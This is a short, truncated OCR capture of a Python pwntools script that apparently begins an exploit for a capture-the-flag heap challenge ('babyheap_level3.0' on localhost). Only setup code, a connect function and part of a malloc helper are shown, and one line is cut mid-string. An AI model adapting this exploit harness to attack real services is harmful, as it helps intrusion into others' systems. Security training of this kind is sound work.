
```python

#!/usr/bin/env python3

from pwn import (

    ELF,

    args,

    context,

    log,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/babyheap_level3.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx))
